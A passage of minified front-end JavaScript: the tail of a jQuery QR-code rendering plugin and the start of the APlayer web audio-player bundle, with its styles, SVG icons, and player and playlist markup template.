h&&(h={text:h}),h=c.extend({},{render:"canvas",width:256,height:256,typeNumber:-1,correctLevel:2,background:"#ffffff",foreground:"#000000"},h),this.each(function(){var t;if("canvas"==h.render){(t=new l(h.typeNumber,h.correctLevel)).addData(h.text),t.make();var e=document.createElement("canvas");e.width=h.width,e.height=h.height;for(var r=e.getContext("2d"),o=h.width/t.getModuleCount(),n=h.height/t.getModuleCount(),i=0;i<t.getModuleCount();i++)for(var s=0;s<t.getModuleCount();s++){r.fillStyle=t.isDark(i,s)?h.foreground:h.background;var u=Math.ceil((s+1)*o)-Math.floor(s*o),a=Math.ceil((i+1)*o)-Math.floor(i*o);r.fillRect(Math.round(s*o),Math.round(i*n),u,a)}}else for((t=new l(h.typeNumber,h.correctLevel)).addData(h.text),t.make(),e=c("<table></table>").css("width",h.width+"px").css("height",h.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",h.background),r=h.width/t.getModuleCount(),o=h.height/t.getModuleCount(),n=0;n<t.getModuleCount();n++)for(i=c("<tr></tr>").css("height",o+"px").appendTo(e),s=0;s<t.getModuleCount();s++)c("<td></td>").css("width",r+"px").css("background-color",t.isDark(n,s)?h.foreground:h.background).appendTo(i);t=e,jQuery(t).appendTo(this)})}}(jQuery);
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("APlayer",[],t):"object"==typeof exports?exports.APlayer=t():e.APlayer=t()}(this,function(){return function(a){function n(e){if(l[e])return l[e].exports;var t=l[e]={i:e,l:!1,exports:{}};return a[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}var l={};return n.m=a,n.c=l,n.i=function(e){return e},n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=5)}([function(e,t,a){var n=a(1);"string"==typeof n&&(n=[[e.i,n,""]]),a(3)(n,{}),n.locals&&(e.exports=n.locals)},function(e,t,a){(e.exports=a(2)()).push([e.i,".aplayer-narrow {\n  width: 66px; }\n  .aplayer-narrow .aplayer-info {\n    display: none; }\n\n.aplayer-withlrc.aplayer-narrow {\n  width: 90px; }\n\n.aplayer-withlrc.aplayer .aplayer-pic {\n  height: 90px;\n  width: 90px; }\n\n.aplayer-withlrc.aplayer .aplayer-info {\n  margin-left: 90px;\n  height: 90px; }\n\n.aplayer-withlrc.aplayer .aplayer-lrc {\n  display: block; }\n\n.aplayer-withlrc.aplayer .aplayer-info {\n  padding: 10px 7px 0 7px; }\n\n.aplayer-list.aplayer .aplayer-info {\n  border-bottom: 1px solid #e9e9e9; }\n\n.aplayer {\n  font-family: Arial, Helvetica, sans-serif;\n  margin: 5px;\n  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);\n  border-radius: 2px;\n  overflow: hidden;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  line-height: initial; }\n  .aplayer * {\n    box-sizing: content-box; }\n  .aplayer .aplayer-icon {\n    width: 15px;\n    height: 15px;\n    border: none;\n    background-color: transparent;\n    outline: none;\n    cursor: pointer;\n    opacity: .8;\n    vertical-align: middle;\n    padding: 0;\n    font-size: 12px;\n    margin: 0;\n    display: inline; }\n    .aplayer .aplayer-icon .aplayer-fill {\n      -webkit-transition: all .2s ease-in-out;\n      transition: all .2s ease-in-out; }\n  .aplayer .aplayer-lrc-content {\n    display: none; }\n  .aplayer .aplayer-pic {\n    position: relative;\n    float: left;\n    height: 66px;\n    width: 66px;\n    background-image: url("+a(4)+");\n    background-size: 100%;\n    -webkit-transition: all 0.3s ease;\n    transition: all 0.3s ease; }\n    .aplayer .aplayer-pic .aplayer-button {\n      position: absolute;\n      border-radius: 50%;\n      opacity: 0.8;\n      cursor: pointer;\n      text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);\n      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);\n      background: rgba(0, 0, 0, 0.2);\n      -webkit-transition: all 0.1s ease;\n      transition: all 0.1s ease; }\n      .aplayer .aplayer-pic .aplayer-button:hover {\n        opacity: 1; }\n      .aplayer .aplayer-pic .aplayer-button .aplayer-fill {\n        fill: #fff; }\n    .aplayer .aplayer-pic .aplayer-hide {\n      display: none; }\n    .aplayer .aplayer-pic .aplayer-play {\n      width: 26px;\n      height: 26px;\n      border: 2px solid #fff;\n      bottom: 50%;\n      right: 50%;\n      margin: 0 -15px -15px 0; }\n      .aplayer .aplayer-pic .aplayer-play .aplayer-icon-play {\n        position: absolute;\n        top: 3px;\n        left: 4px;\n        height: 20px;\n        width: 20px; }\n    .aplayer .aplayer-pic .aplayer-pause {\n      width: 16px;\n      height: 16px;\n      border: 2px solid #fff;\n      bottom: 4px;\n      right: 4px; }\n      .aplayer .aplayer-pic .aplayer-pause .aplayer-icon-pause {\n        position: absolute;\n        top: 2px;\n        left: 2px;\n        height: 12px;\n        width: 12px; }\n  .aplayer .aplayer-info {\n    margin-left: 66px;\n    padding: 14px 7px 0 10px;\n    height: 66px;\n    box-sizing: border-box; }\n    .aplayer .aplayer-info .aplayer-music {\n      overflow: hidden;\n      white-space: nowrap;\n      text-overflow: ellipsis;\n      margin: 0 0 13px 5px;\n      -webkit-user-select: text;\n         -moz-user-select: text;\n          -ms-user-select: text;\n              user-select: text;\n      cursor: default;\n      padding-bottom: 2px; }\n      .aplayer .aplayer-info .aplayer-music .aplayer-title {\n        font-size: 14px; }\n      .aplayer .aplayer-info .aplayer-music .aplayer-author {\n        font-size: 12px;\n        color: #666; }\n    .aplayer .aplayer-info .aplayer-controller {\n      position: relative;\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex; }\n      .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap {\n        margin: 0 0 0 5px;\n        padding: 4px 0;\n        cursor: pointer !important;\n        -webkit-box-flex: 1;\n            -ms-flex: 1;\n                flex: 1; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar {\n          position: relative;\n          height: 2px;\n          width: 100%;\n          background: #cdcdcd; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded {\n            position: absolute;\n            left: 0;\n            top: 0;\n            bottom: 0;\n            background: #aaa;\n            height: 2px;\n            -webkit-transition: all 0.5s ease;\n            transition: all 0.5s ease; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played {\n            position: absolute;\n            left: 0;\n            top: 0;\n            bottom: 0;\n            height: 2px; }\n            .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb {\n              position: absolute;\n              top: 0;\n              right: 5px;\n              margin-top: -4px;\n              margin-right: -10px;\n              height: 8px;\n              width: 8px;\n              border-radius: 50%;\n              background: #fff;\n              cursor: pointer !important; }\n      .aplayer .aplayer-info .aplayer-controller .aplayer-time {\n        position: relative;\n        right: 0;\n        bottom: 3px;\n        height: 17px;\n        color: #999;\n        font-size: 11px;\n        padding-left: 7px; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-time-inner {\n          vertical-align: middle; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon {\n          cursor: pointer;\n          -webkit-transition: all 0.2s ease;\n          transition: all 0.2s ease; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon .aplayer-fill {\n            fill: #666; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-mode {\n            margin-right: 4px; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover .aplayer-fill {\n            fill: #000; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-mode {\n          display: none; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-menu {\n          display: none; }\n      .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap {\n        position: relative;\n        display: inline-block;\n        margin-left: 3px;\n        cursor: pointer !important; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap:hover .aplayer-volume-bar-wrap {\n          display: block; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap {\n          display: none;\n          position: absolute;\n          bottom: 15px;\n          right: -3px;\n          width: 25px;\n          height: 40px;\n          z-index: 99; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar {\n            position: absolute;\n            bottom: 0;\n            right: 10px;\n            width: 5px;\n            height: 35px;\n            background: #aaa; }\n            .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume {\n              position: absolute;\n              bottom: 0;\n              right: 0;\n              width: 5px;\n              -webkit-transition: all 0.1s ease;\n              transition: all 0.1s ease; }\n  .aplayer .aplayer-lrc {\n    display: none;\n    position: relative;\n    height: 30px;\n    text-align: center;\n    overflow: hidden;\n    margin: -10px 0 7px; }\n    .aplayer .aplayer-lrc:before {\n      position: absolute;\n      top: 0;\n      z-index: 1;\n      display: block;\n      overflow: hidden;\n      width: 100%;\n      height: 10%;\n      content: ' ';\n      background: -webkit-linear-gradient(top, white 0%, rgba(255, 255, 255, 0) 100%);\n      background: linear-gradient(to bottom, white 0%, rgba(255, 255, 255, 0) 100%);\n      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); }\n    .aplayer .aplayer-lrc:after {\n      position: absolute;\n      bottom: 0;\n      z-index: 1;\n      display: block;\n      overflow: hidden;\n      width: 100%;\n      height: 33%;\n      content: ' ';\n      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8) 100%);\n      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8) 100%);\n      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ccffffff',GradientType=0 ); }\n    .aplayer .aplayer-lrc p {\n      font-size: 12px;\n      color: #666;\n      line-height: 16px !important;\n      height: 16px !important;\n      padding: 0 !important;\n      margin: 0 !important;\n      -webkit-transition: all 0.5s ease-out;\n      transition: all 0.5s ease-out;\n      opacity: 0.4;\n      overflow: hidden; }\n      .aplayer .aplayer-lrc p.aplayer-lrc-current {\n        opacity: 1; }\n    .aplayer .aplayer-lrc .aplayer-lrc-contents {\n      width: 100%;\n      -webkit-transition: all 0.5s ease-out;\n      transition: all 0.5s ease-out;\n      -webkit-user-select: text;\n         -moz-user-select: text;\n          -ms-user-select: text;\n              user-select: text;\n      cursor: default; }\n  .aplayer .aplayer-list {\n    overflow: auto;\n    -webkit-transition: all 0.5s ease;\n    transition: all 0.5s ease;\n    will-change: height; }\n    .aplayer .aplayer-list.aplayer-list-hide {\n      height: 0 !important; }\n    .aplayer .aplayer-list::-webkit-scrollbar {\n      width: 5px; }\n    .aplayer .aplayer-list::-webkit-scrollbar-track {\n      background-color: #f9f9f9; }\n    .aplayer .aplayer-list::-webkit-scrollbar-thumb {\n      border-radius: 3px;\n      background-color: #eee; }\n    .aplayer .aplayer-list::-webkit-scrollbar-thumb:hover {\n      background-color: #ccc; }\n    .aplayer .aplayer-list ol {\n      list-style-type: none;\n      margin: 0;\n      padding: 0; }\n      .aplayer .aplayer-list ol li {\n        position: relative;\n        height: 32px;\n        line-height: 32px;\n        padding: 0 15px;\n        font-size: 12px;\n        border-top: 1px solid #e9e9e9;\n        cursor: pointer;\n        -webkit-transition: all 0.2s ease;\n        transition: all 0.2s ease;\n        overflow: hidden; }\n        .aplayer .aplayer-list ol li:first-child {\n          border-top: none; }\n        .aplayer .aplayer-list ol li:hover {\n          background: #efefef; }\n        .aplayer .aplayer-list ol li.aplayer-list-light {\n          background: #e9e9e9; }\n          .aplayer .aplayer-list ol li.aplayer-list-light .aplayer-list-cur {\n            display: inline-block; }\n        .aplayer .aplayer-list ol li .aplayer-list-cur {\n          display: none;\n          width: 3px;\n          height: 22px;\n          position: absolute;\n          left: 0;\n          top: 5px;\n          cursor: pointer; }\n        .aplayer .aplayer-list ol li .aplayer-list-index {\n          color: #666;\n          margin-right: 12px;\n          cursor: pointer; }\n        .aplayer .aplayer-list ol li .aplayer-list-author {\n          color: #666;\n          float: right;\n          cursor: pointer; }\n\n@-webkit-keyframes aplayer-roll {\n  0% {\n    left: 0; }\n  100% {\n    left: -100%; } }\n\n@keyframes aplayer-roll {\n  0% {\n    left: 0; }\n  100% {\n    left: -100%; } }\n",""])},function(e,t){e.exports=function(){var i=[];return i.toString=function(){for(var e=[],t=0;t<this.length;t++){var a=this[t];a[2]?e.push("@media "+a[2]+"{"+a[1]+"}"):e.push(a[1])}return e.join("")},i.i=function(e,t){"string"==typeof e&&(e=[[null,e,""]]);for(var a={},n=0;n<this.length;n++){var l=this[n][0];"number"==typeof l&&(a[l]=!0)}for(n=0;n<e.length;n++){var r=e[n];"number"==typeof r[0]&&a[r[0]]||(t&&!r[2]?r[2]=t:t&&(r[2]="("+r[2]+") and ("+t+")"),i.push(r))}},i}},function(e,t){function s(e,t){for(var a=0;a<e.length;a++){var n=e[a],l=h[n.id];if(l){l.refs++;for(var r=0;r<l.parts.length;r++)l.parts[r](n.parts[r]);for(;r<n.parts.length;r++)l.parts.push(o(n.parts[r],t))}else{var i=[];for(r=0;r<n.parts.length;r++)i.push(o(n.parts[r],t));h[n.id]={id:n.id,refs:1,parts:i}}}}function p(e){for(var t=[],a={},n=0;n<e.length;n++){var l=e[n],r=l[0],i={css:l[1],media:l[2],sourceMap:l[3]};a[r]?a[r].parts.push(i):t.push(a[r]={id:r,parts:[i]})}return t}function c(e,t){var a=l(),n=r[r.length-1];if("top"===e.insertAt)n?n.nextSibling?a.insertBefore(t,n.nextSibling):a.appendChild(t):a.insertBefore(t,a.firstChild),r.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");a.appendChild(t)}}function u(e){e.parentNode.removeChild(e);var t=r.indexOf(e);0<=t&&r.splice(t,1)}function d(e){var t=document.createElement("style");return t.type="text/css",c(e,t),t}function o(t,e){var a,n,l,r,i;if(e.singleton){var o=f++;a=m||(m=d(e)),n=y.bind(null,a,o,!1),l=y.bind(null,a,o,!0)}else l=t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(r=e,(i=document.createElement("link")).rel="stylesheet",c(r,i),n=function(e,t){var a=t.css,n=t.sourceMap;n&&(a+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */");var l=new Blob([a],{type:"text/css"}),r=e.href;e.href=URL.createObjectURL(l),r&&URL.revokeObjectURL(r)}.bind(null,a=i),function(){u(a),a.href&&URL.revokeObjectURL(a.href)}):(a=d(e),n=function(e,t){var a=t.css,n=t.media;if(n&&e.setAttribute("media",n),e.styleSheet)e.styleSheet.cssText=a;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(a))}}.bind(null,a),function(){u(a)});return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else l()}}function y(e,t,a,n){var l=a?"":n.css;if(e.styleSheet)e.styleSheet.cssText=v(t,l);else{var r=document.createTextNode(l),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(r,i[t]):e.appendChild(r)}}var h={},a=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},n=a(function(){return/msie [6-9]\b/.test(window.navigator.userAgent.toLowerCase())}),l=a(function(){return document.head||document.getElementsByTagName("head")[0]}),m=null,f=0,r=[];e.exports=function(e,i){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");void 0===(i=i||{}).singleton&&(i.singleton=n()),void 0===i.insertAt&&(i.insertAt="bottom");var o=p(e);return s(o,i),function(e){for(var t=[],a=0;a<o.length;a++){var n=o[a];(l=h[n.id]).refs--,t.push(l)}e&&s(p(e),i);for(a=0;a<t.length;a++){var l;if(0===(l=t[a]).refs){for(var r=0;r<l.parts.length;r++)l.parts[r]();delete h[l.id]}}}};var i,v=(i=[],function(e,t){return i[e]=t,i.filter(Boolean).join("\n")})},function(e,t){e.exports="[data-uri]"},function(e,t,a){"use strict";var n=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}();a(0);var x=[],l=function(){function b(e){function n(e){for(var t=e.offsetLeft,a=e.offsetParent;null!==a;)t+=a.offsetLeft,a=a.offsetParent;return t-(document.body.scrollLeft+document.documentElement.scrollLeft)}var l=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,b);var t={play:["0 0 16 31","M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"],pause:["0 0 17 32","M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"],"volume-up":["0 0 28 32","M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056zM29.728 16q0 4.096-2.272 7.552t-6.048 5.056q-0.224 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.64 0.704-1.056 0.128-0.064 0.384-0.192t0.416-0.192q0.8-0.448 1.44-0.896 2.208-1.632 3.456-4.064t1.216-5.152-1.216-5.152-3.456-4.064q-0.64-0.448-1.44-0.896-0.128-0.096-0.416-0.192t-0.384-0.192q-0.704-0.416-0.704-1.056 0-0.448 0.32-0.8t0.832-0.352q0.224 0 0.448 0.096 3.776 1.632 6.048 5.056t2.272 7.552z"],"volume-down":["0 0 28 32","M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"],"volume-off":["0 0 28 32","M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"],circulation:["0 0 29 32","M25.6 9.92q1.344 0 2.272 0.928t0.928 2.272v9.28q0 1.28-0.928 2.24t-2.272 0.96h-22.4q-1.28 0-2.24-0.96t-0.96-2.24v-9.28q0-1.344 0.96-2.272t2.24-0.928h8v-3.52l6.4 5.76-6.4 5.76v-3.52h-6.72v6.72h19.84v-6.72h-4.8v-4.48h6.080z"],random:["0 0 33 31","M29.867 9.356l-5.003 5.003c-0.094 0.094-0.235 0.141-0.36 0.141-0.266 0-0.5-0.219-0.5-0.5v-3.002h-4.002c-2.079 0-3.064 1.423-3.94 3.111-0.453 0.875-0.844 1.782-1.219 2.673-1.735 4.033-3.768 8.223-8.849 8.223h-3.502c-0.281 0-0.5-0.219-0.5-0.5v-3.002c0-0.281 0.219-0.5 0.5-0.5h3.502c2.079 0 3.064-1.423 3.94-3.111 0.453-0.875 0.844-1.782 1.219-2.673 1.735-4.033 3.768-8.223 8.849-8.223h4.002v-3.002c0-0.281 0.219-0.5 0.5-0.5 0.141 0 0.266 0.063 0.375 0.156l4.987 4.987c0.094 0.094 0.141 0.235 0.141 0.36s-0.047 0.266-0.141 0.36zM10.262 14.781c-0.907-1.892-1.907-3.783-4.268-3.783h-3.502c-0.281 0-0.5-0.219-0.5-0.5v-3.002c0-0.281 0.219-0.5 0.5-0.5h3.502c2.783 0 4.831 1.298 6.41 3.518-0.876 1.344-1.517 2.798-2.142 4.268zM29.867 23.363l-5.003 5.003c-0.094 0.094-0.235 0.141-0.36 0.141-0.266 0-0.5-0.235-0.5-0.5v-3.002c-4.643 0-7.504 0.547-10.396-3.518 0.86-1.344 1.501-2.798 2.126-4.268 0.907 1.892 1.907 3.783 4.268 3.783h4.002v-3.002c0-0.281 0.219-0.5 0.5-0.5 0.141 0 0.266 0.063 0.375 0.156l4.987 4.987c0.094 0.094 0.141 0.235 0.141 0.36s-0.047 0.266-0.141 0.36z"],order:["0 0 32 32","M0.622 18.334h19.54v7.55l11.052-9.412-11.052-9.413v7.549h-19.54v3.725z"],single:["0 0 38 32","M2.072 21.577c0.71-0.197 1.125-0.932 0.928-1.641-0.221-0.796-0.333-1.622-0.333-2.457 0-5.049 4.108-9.158 9.158-9.158h5.428c0.056-0.922 0.221-1.816 0.482-2.667h-5.911c-3.158 0-6.128 1.23-8.361 3.463s-3.463 5.203-3.463 8.361c0 1.076 0.145 2.143 0.431 3.171 0.164 0.59 0.7 0.976 1.284 0.976 0.117 0 0.238-0.016 0.357-0.049zM21.394 25.613h-12.409v-2.362c0-0.758-0.528-1.052-1.172-0.652l-5.685 3.522c-0.644 0.4-0.651 1.063-0.014 1.474l5.712 3.69c0.637 0.411 1.158 0.127 1.158-0.63v-2.374h12.409c3.158 0 6.128-1.23 8.361-3.463 1.424-1.424 2.44-3.148 2.99-5.029-0.985 0.368-2.033 0.606-3.125 0.691-1.492 3.038-4.619 5.135-8.226 5.135zM28.718 0c-4.985 0-9.026 4.041-9.026 9.026s4.041 9.026 9.026 9.026 9.026-4.041 9.026-9.026-4.041-9.026-9.026-9.026zM30.392 13.827h-1.728v-6.822c-0.635 0.576-1.433 1.004-2.407 1.285v-1.713c0.473-0.118 0.975-0.325 1.506-0.62 0.532-0.325 0.975-0.665 1.329-1.034h1.3v8.904z"],menu:["0 0 22 32","M20.8 14.4q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2zM1.6 11.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2zM20.8 20.8q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2z"]};this.getSVG=function(e){return'\n                <svg xmlns:xlink="http://www.w3.org/1999/xlink" height="100%" version="1.1" viewBox="'+t[e][0]+'" width="100%">\n                    <use xlink:href="#aplayer-'+e+'"></use>\n                    <path class="aplayer-fill" d="'+t[e][1]+'" id="aplayer-'+e+'"></path>\n                </svg>\n            '},this.isMobile=/mobile/i.test(window.navigator.userAgent),this.isMobile&&(e.autoplay=!1);var a={element:document.getElementsByClassName("aplayer")[0],narrow:!1,autoplay:!1,mutex:!0,showlrc:0,theme:"#b7daff",mode:"circulation"};for(var r in a)a.hasOwnProperty(r)&&!e.hasOwnProperty(r)&&(e[r]=a[r]);if(this.playIndex="[object Array]"===Object.prototype.toString.call(e.music)?0:-1,this.option=e,this.audios=[],this.mode=e.mode,this.secondToTime=function(e){if(isNaN(e))return"00:00";var t=function(e){return e<10?"0"+e:""+e},a=parseInt(e/60),n=parseInt(e-60*a),l=parseInt(a/60),r=parseInt(e/60-60*parseInt(e/60/60));return 3600<=e?t(l)+":"+t(r)+":"+t(n):t(a)+":"+t(n)},this.element=this.option.element,2===this.option.showlrc||!0===this.option.showlrc){this.savelrc=[];for(var i=0;i<this.element.getElementsByClassName("aplayer-lrc-content").length;i++)this.savelrc.push(this.element.getElementsByClassName("aplayer-lrc-content")[i].innerHTML)}this.lrcs=[],this.updateBar=function(e,t,a){t=(t=0<t?t:0)<1?t:1,u[e+"Bar"].style[a]=100*t+"%"},this.updateLrc=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:l.audio.currentTime;if(l.lrcIndex>l.lrc.length-1||e<l.lrc[l.lrcIndex][0]||!l.lrc[l.lrcIndex+1]||e>=l.lrc[l.lrcIndex+1][0])for(var t=0;t<l.lrc.length;t++)e>=l.lrc[t][0]&&(!l.lrc[t+1]||e<l.lrc[t+1][0])&&(l.lrcIndex=t,l.lrcContents.style.transform="translateY("+16*-l.lrcIndex+"px)",l.lrcContents.style.webkitTransform="translateY("+16*-l.lrcIndex+"px)",l.lrcContents.getElementsByClassName("aplayer-lrc-current")[0].classList.remove("aplayer-lrc-current"),l.lrcContents.getElementsByTagName("p")[t].classList.add("aplayer-lrc-current"))};var o=["play","pause","canplay","playing","ended","error"];this.event={};for(var s=0;s<o.length;s++)this.event[o[s]]=[];this.trigger=function(e){for(var t=0;t<l.event[e].length;t++)l.event[e][t]()},this.multiple=-1<this.playIndex,this.music=this.multiple?this.option.music[this.playIndex]:this.option.music,this.option.showlrc&&this.element.classList.add("aplayer-withlrc"),1<this.option.music.length&&this.element.classList.add("aplayer-list"),this.multiple||"circulation"===this.mode||"order"===this.mode||(this.mode="circulation"),this.getRandomOrder();var p='\n            <div class="aplayer-pic" '+(this.music.pic?"style=\"background-image: url('"+this.music.pic+"');\"":"")+'>\n                <div class="aplayer-button aplayer-play">\n                    <button type="button" class="aplayer-icon aplayer-icon-play">'+this.getSVG("play")+'     </button>\n                </div>\n            </div>\n            <div class="aplayer-info">\n                <div class="aplayer-music">\n                    <span class="aplayer-title"></span>\n                    <span class="aplayer-author"></span>\n                </div>\n                <div class="aplayer-lrc">\n                    <div class="aplayer-lrc-contents" style="transform: translateY(0); -webkit-transform: translateY(0);"></div>\n                </div>\n                <div class="aplayer-controller">\n                    <div class="aplayer-bar-wrap">\n                        <div class="aplayer-bar">\n                            <div class="aplayer-loaded" style="width: 0"></div>\n                            <div class="aplayer-played" style="width: 0; background: '+this.option.theme+';">\n                                <span class="aplayer-thumb" style="border: 1px solid '+this.option.theme+';"></span>\n                            </div>\n                        </div>\n                    </div>\n                    <div class="aplayer-time">\n                        <span class="aplayer-time-inner">\n                            - <span class="aplayer-ptime">00:00</span> / <span class="aplayer-dtime">00:00</span>\n                        </span>\n                        <div class="aplayer-volume-wrap">\n                            <button type="button" class="aplayer-icon aplayer-icon-volume-down" '+(this.isMobile?'style="display: none;"':"")+">"+this.getSVG("volume-down")+'             </button>\n                            <div class="aplayer-volume-bar-wrap">\n                                <div class="aplayer-volume-bar">\n                                    <div class="aplayer-volume" style="height: 80%; background: '+this.option.theme+';"></div>\n                                </div>\n                            </div>\n                        </div>\n                        <button type="button" class="aplayer-icon aplayer-icon-mode">'+this.getSVG(this.mode)+"         </button>\n                        "+(this.multiple?'<button type="button" class="aplayer-icon aplayer-icon-menu">'+this.getSVG("menu")+"         </button>":"")+"\n                    </div>\n                </div>\n            </div>";if(this.multiple){p+='\n            <div class="aplayer-list" '+(this.option.listmaxheight?'style="max-height: '+this.option.listmaxheight:"")+'">\n                <ol>';for(var c=0;c<this.option.music.length;c++)p+='\n                    <li>\n                        <span class="aplayer-list-cur" style="background: '+this.option.theme+';"></span>\n                        <span class="aplayer-list-index">'+(c+1)+'</span>\n                        <span class="aplayer-list-title">'+this.option.music[c].title+'</span>\n                        <span class="aplayer-list-author">'+this.option.music[c].author+"</span>\n                    </li>";p+="\n                </ol>\n            